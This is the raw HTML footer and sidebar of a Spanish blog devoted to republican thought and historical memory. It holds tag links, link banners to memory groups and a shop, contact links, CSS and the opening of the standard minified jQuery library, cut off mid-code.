<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/homofobia'>homofobia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/inhumaciones'>inhumaciones</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/monumentos%20franquistas'>monumentos franquistas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/oportunismo'>oportunismo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/pensiones%20p%C3%BAblicas'>pensiones públicas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/rapadas'>rapadas</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/resignificaci%C3%B3n'>resignificación</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.lavozdelarepublica.es/search/label/revueltas'>revueltas</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pulsera Republicana Reversible</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/pulseras-republicanas/566-877-pulsera-republicana-reversible.html'>
<img alt='Pulsera Republicana Reversible' height='640' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9ojJ_HSmMX6ZUHLcLId8oXC3yWNE4Z_70uIb7oXrhRGD-FohmPLqvnWDAC952gUwJg0Xe-Dw-STV2D624IdxuGjhEZ8EntaUl8N2z0EMbPZcdur2-Sx11QKD4ZeY3_vmV5EuKBaBkxjvd3qTZ1PCDilfs_uj3as1xx01vH8MXeTalivYPjRefCdFucERE=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Coordinadora Estatal de Apoyo a la Querella Argentina</h2>
<div class='widget-content'>
<a href='https://www.ceaqua.org/'>
<img alt='Coordinadora Estatal de Apoyo a la Querella Argentina' height='1024' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9x0PS2hgL12KbU9lX34YVWwDuAGdrkUSrKGU9Jf5b0T9J6F4It79hfYrTlxJezBqYBeKI6v_ysRy1Zt9gWe3uMCh4Lcn1KX9EsF2R_1kGShU9gfY1C46TEl9kfjLjxaRNU1jIMpyvImXpcGRNXvAC2HaNRsEOIC0bMnxOSalg_eF9k0Zwrsi2LqXnIg=s1024' width='992'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Encuentro de colectivos de memoria histórica</h2>
<div class='widget-content'>
<a href='http://www.encuentroporlamemoria.org/'>
<img alt='Encuentro de colectivos de memoria histórica' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgw3AScC-SEFmG9ux48l6WtnWRJP4Wyj6-leapPK6bkyScerYMW9K5wSBxZ1tarUe1UoKMd2pCnwrcjf8mTjlV0TVBP1h9GVkKFfEdt7qPsk-34i8RSkgURLuDZ-ZMcgoFyQpS5OXHofvq6vt5ZhWh2q9vGu2hy1GP172WggwNG-7BzR9GxXhJ7NbdFZg=s500' width='500'/>
</a>
<br/>
<span class='caption'>Encuentro por la Memoria</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Distribuidora Republicana</h2>
<div class='widget-content'>
<a href='https://distribuidorarepublicana.com/'>
<img alt='Distribuidora Republicana' height='360' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgl6kg1cQ2sM44gs_VKNCMTuEJhXXazspSwLeG1qsfzTJNNXa0xBrIG-f_p08OoR0gcYct2nIgCORif14xsBbCLZ81VXemZoL4REgRUpxs4ttm15YPaFN3Hwgk2wdluCIoYp4emIstg_ijplhl0_EAi40S47jnUdi1JacQ3_ZPZTnHZUjHPLIg0IWKEot-2=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
<div class='widget Image' data-version='1' id='Image4'>
<h2>Encuentro Estatal por la República</h2>
<div class='widget-content'>
<a href='https://encuentroestatalporlarepublica.blogspot.com/'>
<img alt='Encuentro Estatal por la República' height='334' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY6SobRClMLDMDs1XzpQwnQ3kOVStAOdbNGLaUtunLTorOE_t9Ey1pacyj0jPbO8Pdqkd_44ETYntGe0mXSNeNXv0qdOxok_OHcvBML8zpUvmgXZPFqFxczWin7xSfBBQXxEYogwecZmMPJJyEZBI9n5US352EFKM7txAl7c7mQpg94erYI_8w1MFe4A=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>CENTRO DE IDEAS REPUBLICANAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/CentroDeIdeasRepublicanas/'>
<img alt='CENTRO DE IDEAS REPUBLICANAS' height='360' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1uBOhV3w9e7eXs2g0H1xNj-TPK74m8oYBX5cDbt5FrFy6icOW0KOVS_yjluHMCst8XZ6aa7Em0-uaiuj0FjF7G2oZeVi0by3VguCZ02d5bUDfLg1c-Hpon8JVI4zoIjxYFfPM6ypB9b8yheRdD5ADLA5FNU0BfzmwBw7M7JXf8JP_pgrBEvA_wqvWhdIL=s640' width='640'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2,#sidebar-inner h3{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>La Voz de la República :</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p><b>
<span style="color: #666666;">Revista Digital de Pensamiento y Memoria Republicana</span></b></p></div>

<div style="text-align: justify;">
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section no-items section' id='center'></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="mailto:lavozdelarepublica@gmail.com" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="https://www.lavozdelarepublica.es/p/blog-page_21.html">Sobre Nosotros</a></li>
<li><i class="fa fa-facebook"></i> <a href="https://www.facebook.com/VozdelaRepublica/">Síguenos en Facebook</a></li>
<li><i class="fa fa-twitter"></i> <a href="https://twitter.com/VozdeLaRepublic/">Síguenos en Twitter</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var 